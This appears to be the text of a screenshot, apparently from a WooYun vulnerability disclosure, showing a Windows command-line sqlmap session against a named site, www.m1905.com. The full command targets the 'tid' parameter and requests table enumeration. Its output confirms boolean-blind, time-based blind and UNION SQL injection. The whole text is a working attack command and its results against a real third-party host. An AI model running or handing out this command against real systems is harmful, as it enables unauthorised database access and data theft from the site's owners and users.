 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>sqlmap.py -u "www.m1905.com/special/showForDeveloper.php?
specialid=874&tid=1043774" -p tid --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:17:04
[21:17:05] [INFO] testing connection to the target URL
[21:17:05] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:17:06] [INFO] target URL is stable
[21:17:07] [WARNING] heuristic (basic) test shows that GET parameter 'tid' might
not be injectable
[21:17:07] [INFO] testing for SQL injection on GET parameter 'tid'
[21:17:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:17:08] [INFO] GET parameter 'tid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[21:17:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[21:17:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:17:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:17:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:17:11] [INFO] testing 'MySQL inline queries'
[21:17:12] [INFO] testing 'PostgreSQL inline queries'
[21:17:12] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:17:12] [INFO] testing 'Oracle inline queries'
[21:17:12] [INFO] testing 'SQLite inline queries'
[21:17:13] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:17:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[21:17:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:17:13] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:18:14] [INFO] GET parameter 'tid' is 'MySQL > 5.0.11 AND time-based blind' i
njectable
[21:18:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:18:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:18:14] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:18:16] [INFO] target URL appears to have 21 columns in query
[21:18:22] [INFO] GET parameter 'tid' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
[21:18:22] [WARNING] automatically patching output having last char trimmed
www.wooyun.org